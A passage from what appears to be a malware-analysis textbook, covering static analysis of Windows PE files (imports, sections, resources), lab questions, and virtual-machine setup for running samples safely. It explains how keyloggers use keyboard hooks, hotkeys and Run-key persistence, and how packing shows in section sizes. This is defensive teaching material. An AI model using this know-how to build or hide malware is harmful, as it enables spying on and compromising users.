y ordinal instead of name. When importing a function by ordinal, the nameof the function never appears in the original executable, and it can be harderfor an analyst to figure out which function is being used. When malwareimports a function by ordinal, you can find out which function is beingimported by looking up the ordinal value in the pane at .The bottom two panes ( and ) list additional information aboutthe versions of DLLs that would be loaded if you ran the program and anyreported errors, respectively.A program’s DLLs can tell you a lot about its functionality. For example,Table 1-1 lists common DLLs and what they tell you about an application.Table 1-1: Common DLLsDLLKernel32.dllAdvapi32.dllUser32.dllGdi32.dllNtdll.dllWSock32.dll andWs2_32.dllWininet.dllDescriptionThis is a very common DLL that contains core functionality, such as accessand manipulation of memory, files, and hardware.This DLL provides access to advanced core Windows components suchas the Service Manager and Registry.This DLL contains all the user-interface components, such as buttons, scrollbars, and components for controlling and responding to user actions.This DLL contains functions for displaying and manipulating graphics.This DLL is the interface to the Windows kernel. Executables generally donot import this file directly, although it is always imported indirectly byKernel32.dll. If an executable imports this file, it means that the authorintended to use functionality not normally available to Windows programs.Some tasks, such as hiding functionality or manipulating processes,will use this interface.These are networking DLLs. A program that accesses either of these mostlikely connects to a network or performs network-related tasks.This DLL contains higher-level networking functions that implementprotocols such as FTP, HTTP, and NTP.FUNCTION NAMING CONVENTIONSWhen evaluating unfamiliar Windows functions, a few naming conventions areworth noting because they come up often and might confuse you if you don’t recognizethem. For example, you will often encounter function names with an Ex suffix,such as CreateWindowEx. When Microsoft updates a function and the new function isincompatible with the old one, Microsoft continues to support the old function. Thenew function is given the same name as the old function, with an added Ex suffix.Functions that have been significantly updated twice have two Ex suffixes in theirnames.Many functions that take strings as parameters include an A or a W at the end oftheir names, such as CreateDirectoryW. This letter does not appear in the documentationfor the function; it simply indicates that the function accepts a string parameterand that there are two different versions of the function: one for ASCII strings andone for wide character strings. Remember to drop the trailing A or W when searchingfor the function in the Microsoft documentation.Basic Static Techniques 17
Imported FunctionsThe PE file header also includes information about specific functions usedby an executable. The names of these Windows functions can give you a goodidea about what the executable does. Microsoft does an excellent job ofdocumenting the Windows API through the Microsoft Developer Network(MSDN) library. (You’ll also find a list of functions commonly used by malwarein Appendix A.)Exported FunctionsLike imports, DLLs and EXEs export functions to interact with other programsand code. Typically, a DLL implements one or more functions andexports them for use by an executable that can then import and use them.The PE file contains information about which functions a file exports.Because DLLs are specifically implemented to provide functionality used byEXEs, exported functions are most common in DLLs. EXEs are not designedto provide functionality for other EXEs, and exported functions are rare.If you discover exports in an executable, they often will provide usefulinformation.In many cases, software authors name their exported functions in away that provides useful information. One common convention is to use thename used in the Microsoft documentation. For example, in order to run aprogram as a service, you must first define a ServiceMain function. The presenceof an exported function called ServiceMain tells you that the malwareruns as part of a service.Unfortunately, while the Microsoft documentation calls this functionServiceMain, and it’s common for programmers to do the same, the functioncan have any name. Therefore, the names of exported functions are actuallyof limited use against sophisticated malware. If malware uses exports, it willoften either omit names entirely or use unclear or misleading names.You can view export information using the Dependency Walker programdiscussed in “Exploring Dynamically Linked Functions with DependencyWalker” on page 16. For a list of exported functions, click the name of thefile you want to examine. Referring back to Figure 1-6, window shows all ofa file’s exported functions.Static <strong>Analysis</strong> in PracticeNow that you understand the basics of static analysis, let’s examine some realmalware. We’ll look at a potential keylogger and then a packed program.PotentialKeylogger.exe: An Unpacked ExecutableTable 1-2 shows an abridged list of functions imported by PotentialKeylogger.exe,as collected using Dependency Walker. Because we see so many imports, wecan immediately conclude that this file is not packed.18 Chapter 1
Table 1-2: An Abridged List of DLLs and Functions Imported from PotentialKeylogger.exeKernel32.dll User32.dll User32.dll (continued)CreateDirectoryW BeginDeferWindowPos ShowWindowCreateFileW CallNextHookEx ToUnicodeExCreateThread CreateDialogParamW TrackPopupMenuDeleteFileW CreateWindowExW TrackPopupMenuExExitProcess DefWindowProcW TranslateMessageFindClose DialogBoxParamW UnhookWindowsHookExFindFirstFileW EndDialog UnregisterClassWFindNextFileW GetMessageW UnregisterHotKeyGetCommandLineWGetSystemMetricsGetCurrentProcess GetWindowLongW GDI32.dllGetCurrentThread GetWindowRect GetStockObjectGetFileSize GetWindowTextW SetBkModeGetModuleHandleW InvalidateRect SetTextColorGetProcessHeapIsDlgButtonCheckedGetShortPathNameW IsWindowEnabled Shell32.dllHeapAlloc LoadCursorW CommandLineToArgvWHeapFree LoadIconW SHChangeNotifyIsDebuggerPresent LoadMenuW SHGetFolderPathWMapViewOfFile MapVirtualKeyW ShellExecuteExWOpenProcess MapWindowPoints ShellExecuteWReadFileMessageBoxWSetFilePointer RegisterClassExW Advapi32.dllWriteFile RegisterHotKey RegCloseKeySendMessageARegDeleteValueWSetClipboardDataRegOpenCurrentUserSetDlgItemTextWRegOpenKeyExWSetWindowTextWRegQueryValueExWSetWindowsHookExWRegSetValueExWLike most average-sized programs, this executable contains a large numberof imported functions. Unfortunately, only a small minority of thosefunctions are particularly interesting for malware analysis. Throughout thisbook, we will cover the imports for malicious software, focusing on the mostinteresting functions from a malware analysis standpoint.When you are not sure what a function does, you will need to look it up.To help guide your analysis, Appendix A lists many of the functions of greatestinterest to malware analysts. If a function is not listed in Appendix A,search for it on MSDN online.As a new analyst, you will spend time looking up many functions thataren’t very interesting, but you’ll quickly start to learn which functions couldbe important and which ones are not. For the purposes of this example, wewill show you a large number of imports that are uninteresting, so you canBasic Static Techniques 19
20 Chapter 1become familiar with looking at a lot of data and focusing on some key nuggetsof information.Normally, we wouldn’t know that this malware is a potential keylogger,and we would need to look for functions that provide the clues. We will befocusing on only the functions that provide hints to the functionality of theprogram.The imports from Kernel32.dll in Table 1-2 tell us that this software canopen and manipulate processes (such as OpenProcess, GetCurrentProcess, andGetProcessHeap) and files (such as ReadFile, CreateFile, and WriteFile). Thefunctions FindFirstFile and FindNextFile are particularly interesting ones thatwe can use to search through directories.The imports from User32.dll are even more interesting. The large numberof GUI manipulation functions (such as RegisterClassEx, SetWindowText,and ShowWindow) indicates a high likelihood that this program has a GUI(though the GUI is not necessarily displayed to the user).The function SetWindowsHookEx is commonly used in spyware and is themost popular way that keyloggers receive keyboard inputs. This function hassome legitimate uses, but if you suspect malware and you see this function,you are probably looking at keylogging functionality.The function RegisterHotKey is also interesting. It registers a hotkey (suchas CTRL-SHIFT-P) so that whenever the user presses that hotkey combination,the application is notified. No matter which application is currently active, ahotkey will bring the user to this application.The imports from GDI32.dll are graphics-related and simply confirm thatthe program probably has a GUI. The imports from Shell32.dll tell us that thisprogram can launch other programs—a feature common to both malwareand legitimate programs.The imports from Advapi32.dll tell us that this program uses the registry,which in turn tells us that we should search for strings that look like registrykeys. Registry strings look a lot like directories. In this case, we found thestring Software\Microsoft\Windows\CurrentVersion\Run, which is a registry key(commonly used by malware) that controls which programs are automaticallyrun when Windows starts up.This executable also has several exports: LowLevelKeyboardProc andLowLevelMouseProc. Microsoft’s documentation says, “The LowLevelKeyboardProchook procedure is an application-defined or library-defined callback functionused with the SetWindowsHookEx function.” In other words, this functionis used with SetWindowsHookEx to specify which function will be called when aspecified event occurs—in this case, the low-level keyboard event. The documentationfor SetWindowsHookEx further explains that this function will becalled when certain low-level keyboard events occur.The Microsoft documentation uses the name LowLevelKeyboardProc, andthe programmer in this case did as well. We were able to get valuable informationbecause the programmer didn’t obscure the name of an export.Using the information gleaned from a static analysis of these importsand exports, we can draw some significant conclusions or formulate somehypotheses about this malware. For one, it seems likely that this is a localkeylogger that uses SetWindowsHookEx to record keystrokes. We can also
surmise that it has a GUI that is displayed only to a specific user, and that thehotkey registered with RegisterHotKey specifies the hotkey that the malicioususer enters to see the keylogger GUI and access recorded keystrokes. We canfurther speculate from the registry function and the existence of Software\Microsoft\Windows\CurrentVersion\Run that this program sets itself to load atsystem startup.PackedProgram.exe: A Dead EndTable 1-3 shows a complete list of the functions imported by a second pieceof unknown malware. The brevity of this list tells us that this program ispacked or obfuscated, which is further confirmed by the fact that this programhas no readable strings. A Windows compiler would not create a programthat imports such a small number of functions; even a Hello, World programwould have more.Table 1-3: DLLs and Functions Imported from PackedProgram.exeKernel32.dllGetModuleHandleALoadLibraryAGetProcAddressExitProcessVirtualAllocVirtualFreeUser32.dllMessageBoxAThe fact that this program is packed is a valuable piece of information,but its packed nature also prevents us from learning anything more aboutthe program using basic static analysis. We’ll need to try more advanced analysistechniques such as dynamic analysis (covered in Chapter 3) or unpacking(covered in Chapter 18).The PE File Headers and SectionsPE file headers can provide considerably more information than just imports.The PE file format contains a header followed by a series of sections. Theheader contains metadata about the file itself. Following the header are theactual sections of the file, each of which contains useful information. As weprogress through the book, we will continue to discuss strategies for viewingthe information in each of these sections. The following are the most commonand interesting sections in a PE file:.text The .text section contains the instructions that the CPU executes.All other sections store data and supporting information. Generally,this is the only section that can execute, and it should be the onlysection that includes code..rdata The .rdata section typically contains the import and export information,which is the same information available from both DependencyBasic Static Techniques 21
Walker and PEview. This section can also store other read-only data usedby the program. Sometimes a file will contain an .idata and .edata section,which store the import and export information (see Table 1-4)..data The .data section contains the program’s global data, which isaccessible from anywhere in the program. Local data is not stored inthis section, or anywhere else in the PE file. (We address this topic inChapter 6.).rsrc The .rsrc section includes the resources used by the executablethat are not considered part of the executable, such as icons, images,menus, and strings. Strings can be stored either in the .rsrc section orin the main program, but they are often stored in the .rsrc section formultilanguage support.Section names are often consistent across a compiler, but can vary acrossdifferent compilers. For example, Visual Studio uses .text for executablecode, but Borland Delphi uses CODE. Windows doesn’t care about the actualname since it uses other information in the PE header to determine how asection is used. Furthermore, the section names are sometimes obfuscated tomake analysis more difficult. Luckily, the default names are used most of thetime. Table 1-4 lists the most common you’ll encounter.Table 1-4: Sections of a PE File for a Windows ExecutableExecutable.text.rdata.data.idata.edata.pdata.rsrc.relocDescriptionContains the executable codeHolds read-only data that is globally accessible within the programStores global data accessed throughout the programSometimes present and stores the import function information; if this section isnot present, the import function information is stored in the .rdata sectionSometimes present and stores the export function information; if this section is notpresent, the export function information is stored in the .rdata sectionPresent only in 64-bit executables and stores exception-handling informationStores resources needed by the executableContains information for relocation of library filesExamining PE Files with PEviewThe PE file format stores interesting information within its header. We can usethe PEview tool to browse through the information, as shown in Figure 1-7.In the figure, the left pane at displays the main parts of a PE header.The IMAGE_FILE_HEADER entry is highlighted because it is currently selected.The first two parts of the PE header—the IMAGE_DOS_HEADER and MS-DOSStub Program—are historical and offer no information of particular interestto us.The next section of the PE header, IMAGE_NT_HEADERS, shows the NT headers.The signature is always the same and can be ignored.The IMAGE_FILE_HEADER entry, highlighted and displayed in the right panelat , contains basic information about the file. The Time Date Stamp22 Chapter 1
description at tells us when this executable was compiled, which can be veryuseful in malware analysis and incident response. For example, an old compiletime suggests that this is an older attack, and antivirus programs mightcontain signatures for the malware. A new compile time suggests the reverse.Figure 1-7: Viewing the IMAGE_FILE_HEADER in the PEview programThat said, the compile time is a bit problematic. All Delphi programs usea compile time of June 19, 1992. If you see that compile time, you’re probablylooking at a Delphi program, and you won’t really know when it was compiled.In addition, a competent malware writer can easily fake the compiletime. If you see a compile time that makes no sense, it probably was faked.The IMAGE_OPTIONAL_HEADER section includes several important pieces ofinformation. The Subsystem description indicates whether this is a consoleor GUI program. Console programs have the value IMAGE_SUBSYSTEM_WINDOWS_CUIand run inside a command window. GUI programs have the value IMAGE_SUBSYSTEM_WINDOWS_GUI and run within the Windows system. Less common subsystemssuch as Native or Xbox also are used.The most interesting information comes from the section headers, whichare in IMAGE_SECTION_HEADER, as shown in Figure 1-8. These headers are used todescribe each section of a PE file. The compiler generally creates and namesthe sections of an executable, and the user has little control over these names.As a result, the sections are usually consistent from executable to executable(see Table 1-4), and any deviations may be suspicious.For example, in Figure 1-8, Virtual Size at tells us how much space isallocated for a section during the loading process. The Size of Raw Data at shows how big the section is on disk. These two values should usually beequal, because data should take up just as much space on the disk as it doesin memory. Small differences are normal, and are due to differences betweenalignment in memory and on disk.The section sizes can be useful in detecting packed executables. Forexample, if the Virtual Size is much larger than the Size of Raw Data, youknow that the section takes up more space in memory than it does on disk.This is often indicative of packed code, particularly if the .text section islarger in memory than on disk.Basic Static Techniques 23
Figure 1-8: Viewing the IMAGE_SECTION_HEADER .text section in the PEview programTable 1-5 shows the sections from PotentialKeylogger.exe. As you can see,the .text, .rdata, and .rsrc sections each has a Virtual Size and Size of RawData value of about the same size. The .data section may seem suspiciousbecause it has a much larger virtual size than raw data size, but this is normalfor the .data section in Windows programs. But note that this informationalone does not tell us that the program is not malicious; it simply shows that itis likely not packed and that the PE file header was generated by a compiler.Table 1-5: Section Information for PotentialKeylogger.exeSection Virtual size Size of raw data.text 7AF5 7C00.data 17A0 0200.rdata 1AF5 1C00.rsrc 72B8 7400Table 1-6 shows the sections from PackedProgram.exe. The sections in thisfile have a number of anomalies: The sections named Dijfpds, .sdfuok, andKijijl are unusual, and the .text, .data, and .rdata sections are suspicious.The .text section has a Size of Raw Data value of 0, meaning that it takes upno space on disk, and its Virtual Size value is A000, which means that spacewill be allocated for the .text segment. This tells us that a packer will unpackthe executable code to the allocated .text section.Table 1-6: Section Information for PackedProgram.exeName Virtual size Size of raw data.text A000 0000.data 3000 0000.rdata 4000 0000.rsrc 19000 340024 Chapter 1
Table 1-6: Section Information for PackedProgram.exe (continued)Name Virtual size Size of raw dataDijfpds 20000 0000.sdfuok 34000 3313FKijijl 1000 0200Viewing the Resource Section with Resource HackerNow that we’re finished looking at the header for the PE file, we can look atsome of the sections. The only section we can examine without additionalknowledge from later chapters is the resource section. You can use the freeResource Hacker tool found at http://www.angusj.com/ to browse the .rsrcsection. When you click through the items in Resource Hacker, you’ll see thestrings, icons, and menus. The menus displayed are identical to what the programuses. Figure 1-9 shows the Resource Hacker display for the WindowsCalculator program, calc.exe.Figure 1-9: The Resource Hacker tool display for calc.exeThe panel on the left shows all resources included in this executable.Each root folder shown in the left pane at stores a different type ofresource. The informative sections for malware analysis include:• The Icon section lists images shown when the executable is in a file listing.• The Menu section stores all menus that appear in various windows, suchas the File, Edit, and View menus. This section contains the names of allthe menus, as well as the text shown for each. The names should give youa good idea of their functionality.• The Dialog section contains the program’s dialog menus. The dialog at shows what the user will see when running calc.exe. If we knew nothingelse about calc.exe, we could identify it as a calculator program simply bylooking at this dialog menu.• The String Table section stores strings.• The Version Info section contains a version number and often the companyname and a copyright statement.Basic Static Techniques 25
The .rsrc section shown in Figure 1-9 is typical of Windows applicationsand can include whatever a programmer requires.NOTE<strong>Malware</strong>, and occasionally legitimate software, often store an embedded program ordriver here and, before the program runs, they extract the embedded executable or driver.Resource Hacker lets you extract these files for individual analysis.Using Other PE File ToolsMany other tools are available for browsing a PE header. Two of the mostuseful tools are PEBrowse Professional and PE Explorer.PEBrowse Professional (http://www.smidgeonsoft.prohosting.com/pebrowsepro-file-viewer.html)is similar to PEview. It allows you to look at the bytes fromeach section and shows the parsed data. PEBrowse Professional does the betterjob of presenting information from the resource (.rsrc) section.PE Explorer (http://www.heaventools.com/) has a rich GUI that allows youto navigate through the various parts of the PE file. You can edit certain partsof the PE file, and its included resource editor is great for browsing and editingthe file’s resources. The tool’s main drawback is that it is not free.PE Header SummaryThe PE header contains useful information for the malware analyst, and wewill continue to examine it in subsequent chapters. Table 1-7 reviews the keyinformation that can be obtained from a PE header.Table 1-7: Information in the PE HeaderFieldImportsExportsTime Date StampSectionsSubsystemResourcesInformation revealedFunctions from other libraries that are used by the malwareFunctions in the malware that are meant to be called by other programsor librariesTime when the program was compiledNames of sections in the file and their sizes on disk and in memoryIndicates whether the program is a command-line or GUI applicationStrings, icons, menus, and other information included in the fileConclusionUsing a suite of relatively simple tools, we can perform static analysis on malwareto gain a certain amount of insight into its function. But static analysis istypically only the first step, and further analysis is usually necessary. The nextstep is setting up a safe environment so you can run the malware and performbasic dynamic analysis, as you’ll see in the next two chapters.26 Chapter 1
LABSThe purpose of the labs is to give you an opportunity to practice the skillstaught in the chapter. In order to simulate realistic malware analysis you willbe given little or no information about the program you are analyzing. Likeall of the labs throughout this book, the basic static analysis lab files havebeen given generic names to simulate unknown malware, which typically usemeaningless or misleading names.Each of the labs consists of a malicious file, a few questions, short answersto the questions, and a detailed analysis of the malware. The solutions to thelabs are included in Appendix C.The labs include two sections of answers. The first section consists ofshort answers, which should be used if you did the lab yourself and just wantto check your work. The second section includes detailed explanations foryou to follow along with our solution and learn how we found the answers tothe questions posed in each lab.Lab 1-1This lab uses the files Lab01-01.exe and Lab01-01.dll. Use the tools and techniquesdescribed in the chapter to gain information about the files andanswer the questions below.Questions1. Upload the files to http://www.VirusTotal.com/ and view the reports. Doeseither file match any existing antivirus signatures?2. When were these files compiled?3. Are there any indications that either of these files is packed or obfuscated?If so, what are these indicators?4. Do any imports hint at what this malware does? If so, which importsare they?5. Are there any other files or host-based indicators that you could look foron infected systems?6. What network-based indicators could be used to find this malware oninfected machines?7. What would you guess is the purpose of these files?Lab 1-2Analyze the file Lab01-02.exe.Basic Static Techniques 27
Questions1. Upload the Lab01-02.exe file to http://www.VirusTotal.com/. Does it matchany existing antivirus definitions?2. Are there any indications that this file is packed or obfuscated? If so,what are these indicators? If the file is packed, unpack it if possible.3. Do any imports hint at this program’s functionality? If so, which importsare they and what do they tell you?4. What host- or network-based indicators could be used to identify thismalware on infected machines?Lab 1-3Analyze the file Lab01-03.exe.Questions1. Upload the Lab01-03.exe file to http://www.VirusTotal.com/. Does it matchany existing antivirus definitions?2. Are there any indications that this file is packed or obfuscated? If so,what are these indicators? If the file is packed, unpack it if possible.3. Do any imports hint at this program’s functionality? If so, which importsare they and what do they tell you?4. What host- or network-based indicators could be used to identify thismalware on infected machines?Lab 1-4Analyze the file Lab01-04.exe.Questions1. Upload the Lab01-04.exe file to http://www.VirusTotal.com/. Does it matchany existing antivirus definitions?2. Are there any indications that this file is packed or obfuscated? If so,what are these indicators? If the file is packed, unpack it if possible.3. When was this program compiled?4. Do any imports hint at this program’s functionality? If so, which importsare they and what do they tell you?5. What host- or network-based indicators could be used to identify thismalware on infected machines?6. This file has one resource in the resource section. Use Resource Hackerto examine that resource, and then use it to extract the resource. Whatcan you learn from the resource?28 Chapter 1
MALWARE ANALYSIS INVIRTUAL MACHINESBefore you can run malware to perform dynamicanalysis, you must set up a safe environment. Freshmalware can be full of surprises, and if you run it ona production machine, it can quickly spread to othermachines on the network and be very difficult to remove. A safe environmentwill allow you to investigate the malware without exposing your machine orother machines on the network to unexpected and unnecessary risk.You can use dedicated physical or virtual machines to study malwaresafely. <strong>Malware</strong> can be analyzed using individual physical machines on airgappednetworks. These are isolated networks with machines that are disconnectedfrom the Internet or any other networks to prevent the malware fromspreading.Air-gapped networks allow you to run malware in a real environmentwithout putting other computers at risk. One disadvantage of this test scenario,however, is the lack of an Internet connection. Many pieces of malwaredepend on a live Internet connection for updates, command andcontrol, and other features.
Another disadvantage to analyzing malware on physical rather than virtualmachines is that malware can be difficult to remove. To avoid problems,most people who test malware on physical machines use a tool such as NortonGhost to manage backup images of their operating systems (OSs), whichthey restore on their machines after they’ve completed their analysis.The main advantage to using physical machines for malware analysis isthat malware can sometimes execute differently on virtual machines. Asyou’re analyzing malware on a virtual machine, some malware can detectthat it’s being run in a virtual machine, and it will behave differently tothwart analysis.Because of the risks and disadvantages that come with using physicalmachines to analyze malware, virtual machines are most commonly used fordynamic analysis. In this chapter, we’ll focus on using virtual machines formalware analysis.The Structure of a Virtual MachineVirtual machines are like a computer inside a computer, as illustrated in Figure2-1. A guest OS is installed within the host OS on a virtual machine, andthe OS running in the virtual machine is kept isolated from the host OS.<strong>Malware</strong> running on a virtual machine cannot harm the host OS. And if themalware damages the virtual machine, you can simply reinstall the OS in thevirtual machine or return the virtual machine to a clean state.Physical MachineApplicationApplicationApplicationVirtual MachineVirtualApplicationVirtualApplicationGuest OSHost OSFigure 2-1: Traditional applications run as shown in the leftcolumn. The guest OS is contained entirely within the virtualmachine, and the virtual applications are contained withinthe guest OS.VMware offers a popular series of desktop virtualization products thatcan be used for analyzing malware on virtual machines. VMware Player is freeand can be used to create and run virtual machines, but it lacks some featuresnecessary for effective malware analysis. VMware Workstation costs alittle under $200 and is generally the better choice for malware analysis. It30 Chapter 2
includes features such as snapshotting, which allows you to save the currentstate of a virtual machine, and the ability to clone or copy an existing virtualmachine.There are many alternatives to VMware, such as Parallels, Microsoft VirtualPC, Microsoft Hyper-V, and Xen. These vary in host and guest OS supportand features. This book will focus on using VMware for virtualization,but if you prefer another virtualization tool, you should still find this discussionrelevant.Creating Your <strong>Malware</strong> <strong>Analysis</strong> MachineOf course, before you can use a virtual machine for malware analysis, youneed to create one. This book is not specifically about virtualization, so wewon’t walk you through all of the details. When presented with options, yourbest bet, unless you know that you have different requirements, is to choosethe default hardware configurations. Choose the hard drive size based onyour needs.VMware uses disk space intelligently and will resize its virtual disk dynamicallybased on your need for storage. For example, if you create a 20GB harddrive but store only 4GB of data on it, VMware will shrink the size of the virtualhard drive accordingly. A virtual drive size of 20GB is typically a goodbeginning. That amount should be enough to store the guest OS and anytools that you might need for malware analysis. VMware will make a lot ofchoices for you and, in most cases, these choices will do the job.Next, you’ll install your OS and applications. Most malware and malwareanalysis tools run on Windows, so you will likely install Windows as your virtualOS. As of this writing, Windows XP is still the most popular OS (surprisingly)and the target for most malware. We’ll focus our explorations onWindows XP.After you’ve installed the OS, you can install any required applications.You can always install applications later, but it is usually easier if you set upeverything at once. Appendix B has a list of useful applications for malwareanalysis.Next, you’ll install VMware Tools. From the VMware menu, select VMInstall VMware Tools to begin the installation. VMware Tools improves theuser experience by making the mouse and keyboard more responsive. It alsoallows access to shared folders, drag-and-drop file transfer, and various otheruseful features we’ll discuss in this chapter.After you’ve installed VMware, it’s time for some configuration.Configuring VMwareMost malware includes network functionality. For example, a worm will performnetwork attacks against other machines in an effort to spread itself. Butyou would not want to allow a worm access to your own network, because itcould to spread to other computers.<strong>Malware</strong> <strong>Analysis</strong> in Virtual Machines 31
When analyzing malware, you will probably want to observe the malware’snetwork activity to help you understand the author’s intention, to create signatures,or to exercise the program fully. VMware offers several networkingoptions for virtual networking, as shown in Figure 2-2 and discussed in thefollowing sections.Figure 2-2: Virtual network configuration options for a network adapterDisconnecting the NetworkAlthough you can configure a virtual machine to have no network connectivity,it’s usually not a good idea to disconnect the network. Doing so will beuseful only in certain cases. Without network connectivity, you won’t be ableto analyze malicious network activity.Still, should you have reason to disconnect the network in VMware, youcan do so either by removing the network adapter from the virtual machineor by disconnecting the network adapter from the network by choosingVMRemovable Devices.You can also control whether a network adapter is connected automaticallywhen the machine is turned on by checking the Connect at power oncheckbox (see Figure 2-2).Setting Up Host-Only NetworkingHost-only networking, a feature that creates a separate private LAN between thehost OS and the guest OS, is commonly used for malware analysis. A host-onlyLAN is not connected to the Internet, which means that the malware is containedwithin your virtual machine but allowed some network connectivity.32 Chapter 2
NOTEWhen configuring your host computer, ensure that it is fully patched, as protection incase the malware you’re testing tries to spread. It’s a good idea to configure a restrictivefirewall to the host from the virtual machine to help prevent the malware from spreadingto your host. The Microsoft firewall that comes with Windows XP Service Pack 2and later is well documented and provides sufficient protection. Even if patches areup to date, however, the malware could spread by using a zero-day exploit against thehost OS.Figure 2-3 illustrates the network configuration for host-only networking.When host-only networking is enabled, VMware creates a virtual networkadapter in the host and virtual machines, and connects the two withouttouching the host’s physical network adapter. The host’s physical networkadapter is still connected to the Internet or other external network.Virtual MachineHostPhysical MachineNIC NIC NICExternalNetworkFigure 2-3: Host-only networking in VMwareUsing Multiple Virtual Machines<strong>Analysis</strong>Virtual MachineHostPhysical MachineFigure 2-4: Custom networking in VMwareOne last configuration combinesthe best of all options. It requiresmultiple virtual machines linkedby a LAN but disconnected fromthe Internet and host machine, sothat the malware is connected to anetwork, but the network isn’tconnected to anything important.Figure 2-4 shows a customconfiguration with two virtualmachines connected to eachother. In this configuration, onevirtual machine is set up to analyzemalware, and the secondmachine provides services. Thetwo virtual machines are connectedto the same VMNet virtualswitch. In this case, the host machine is still connected to the externalnetwork, but not to the machine running the malware.When using more than one virtual machine for analysis, you’ll findit useful to combine the machines as a virtual machine team. When yourmachines are joined as part of a virtual machine team, you will be able tomanage their power and network settings together. To create a new virtualmachine team, choose FileNewTeam.NICServicesVirtual MachineNICNICVMNetExternalNetwork<strong>Malware</strong> <strong>Analysis</strong> in Virtual Machines 33
Using Your <strong>Malware</strong> <strong>Analysis</strong> MachineTo exercise the functionality of your subject malware as much as possible, youmust simulate all network services on which the malware relies. For example,malware commonly connects to an HTTP server to download additional malware.To observe this activity, you’ll need to give the malware access to aDomain Name System (DNS) server to resolve the server’s IP address, aswell as an HTTP server to respond to requests. With the custom networkconfiguration just described, the machine providing services should be runningthe services required for the malware to communicate. (We’ll discuss avariety of tools useful for simulating network services in the next chapter.)Connecting <strong>Malware</strong> to the InternetSometimes you’ll want to connect your malware-running machine to theInternet to provide a more realistic analysis environment, despite the obviousrisks. The biggest risk, of course, is that your computer will performmalicious activity, such as spreading malware to additional hosts, becoming anode in a distributed denial-of-service attack, or simply spamming. Anotherrisk is that the malware writer could notice that you are connecting to themalware server and trying to analyze the malware.You should never connect malware to the Internet without first performingsome analysis to determine what the malware might do when connected.Then connect only if you are comfortable with the risks.The most common way to connect a virtual machine to the Internet usingVMware is with a bridged network adapter, which allows the virtual machine to beconnected to the same network interface as the physical machine. Anotherway to connect malware running on a virtual machine to the Internet is touse VMware’s Network Address Translation (NAT) mode.NAT mode shares the host’s IP connection to the Internet. The hostacts like a router and translates all requests from the virtual machine sothat they come from the host’s IP address. This mode is useful when thehost is connected to the network, but the network configuration makes itdifficult, if not impossible, to connect the virtual machine’s adapter to thesame network.For example, if the host is using a wireless adapter, NAT mode can beeasily used to connect the virtual machine to the network, even if the wirelessnetwork has Wi-Fi Protected Access (WPA) or Wired Equivalent Privacy (WEP)enabled. Or, if the host adapter is connected to a network that allows onlycertain network adapters to connect, NAT mode allows the virtual machineto connect through the host, thereby avoiding the network’s access controlsettings.Connecting and Disconnecting Peripheral DevicesPeripheral devices, such as CD-ROMs and external USB storage drives, posea particular problem for virtual machines. Most devices can be connectedeither to the physical machine or the virtual machine, but not both.34 Chapter 2
The VMware interface allows you to connect and disconnect externaldevices to virtual machines. If you connect a USB device to a machine whilethe virtual machine window is active, VMware will connect the USB deviceto the guest and not the host, which may be undesirable, considering thegrowing popularity of worms that spread via USB storage devices. To modifythis setting, choose VMSettingsUSB Controller and uncheck the Automaticallyconnect new USB devices checkbox to prevent USB devices frombeing connected to the virtual machine.Taking SnapshotsTaking snapshots is a concept unique to virtual machines. VMware’s virtualmachine snapshots allow you save a computer’s current state and return tothat point later, similar to a Windows restore point.The timeline in Figure 2-5 illustrates how taking snapshots works. At 8:00you take a snapshot of the computer. Shortly after that, you run the malwaresample. At 10:00, you revert to the snapshot. The OS, software, and othercomponents of the machine return to the same state they were in at 8:00,and everything that occurred between 8:00 and 10:00 is erased as though itnever happened. As you can see, taking snapshots is an extremely powerfultool. It’s like a built-in undo feature that saves you the hassle of needing toreinstall your OS.8:00 8:30 9:00 9:30 10:00SnapshotTakenLaunch<strong>Malware</strong><strong>Malware</strong> ExecutingRevert toSnapshotFigure 2-5: Snapshot timelineAfter you’ve installed your OS and malware analysis tools, and you haveconfigured the network, take a snapshot. Use that snapshot as your base,clean-slate snapshot. Next, run your malware, complete your analysis, andthen save your data and revert to the base snapshot, so that you can do it allover again.But what if you’re in the middle of analyzing malware and you want to dosomething different with your virtual machine without erasing all of yourprogress? VMware’s Snapshot Manager allows you to return to any snapshotat any time, no matter which additional snapshots have been taken sincethen or what has happened to the machine. In addition, you can branchyour snapshots so that they follow different paths. Take a look at the followingexample workflow:1. While analyzing malware sample 1, you get frustrated and want to tryanother sample.2. You take a snapshot of the malware analysis of sample 1.3. You return to the base image.<strong>Malware</strong> <strong>Analysis</strong> in Virtual Machines 35
4. You begin to analyze malware sample 2.5. You take a snapshot to take a break.When you return to your virtual machine, you can access either snapshotat any time, as shown in Figure 2-6. The two machine states are completelyindependent, and you can save as many snapshots as you have disk space.Figure 2-6: VMware Snapshot ManagerTransferring Files from a Virtual MachineOne drawback of using snapshots is that any work undertaken on the virtualmachine is lost when you revert to an earlier snapshot. You can, however,save your work before loading the earlier snapshot by transferring any filesthat you want to keep to the host OS using VMware’s drag-and-drop feature.As long as VMware Tools is installed in the guest OS and both systems arerunning Windows, you should be able to drag and drop a file directly fromthe guest OS to the host OS. This is the simplest and easiest way to transferfiles.Another way to transfer your data is with VMware’s shared folders. Ashared folder is accessible from both the host and the guest OS, similar to ashared Windows folder.The Risks of Using VMware for <strong>Malware</strong> <strong>Analysis</strong>Some malware can detect when it is running within a virtual machine, andmany techniques have been published to detect just such a situation. VMwaredoes not consider this a vulnerability and does not take explicit steps to avoid36 Chapter 2
detection, but some malware will execute differently when running on a virtualmachine to make life difficult for malware analysts. (Chapter 17 discussessuch anti-VMware techniques in more detail.)And, like all software, VMware occasionally has vulnerabilities. These canbe exploited, causing the host OS to crash, or even used to run code on thehost OS. Although only few public tools or well-documented ways exist toexploit VMware, vulnerabilities have been found in the shared folders feature,and tools have been released to exploit the drag-and-drop functionality.Make sure that you keep your VMware version fully patched.And, of course, even after you take all possible precautions, some risk isalways present when you’re analyzing malware. Whatever you do, and evenif you are running your analysis in a virtual machine, you should avoid performingmalware analysis on any critical or sensitive machine.Record/Replay: Running Your Computer in ReverseOne of VMware’s more interesting features is record/replay. This feature inVMware Workstation records everything that happens so that you can replaythe recording at a later time. The recording offers 100 percent fidelity; everyinstruction that executed during the original recording is executed during areplay. Even if the recording includes a one-in-a-million race condition thatyou can’t replicate, it will be included in the replay.VMware also has a movie-capture feature that records only the video output,but record/replay actually executes the CPU instructions of the OS andprograms. And, unlike a movie, you can interrupt the execution at any pointto interact with the computer and make changes in the virtual machine. Forexample, if you make a mistake in a program that lacks an undo feature, youcan restore your virtual machine to the point prior to that mistake to dosomething different.As we introduce more tools throughout this book, 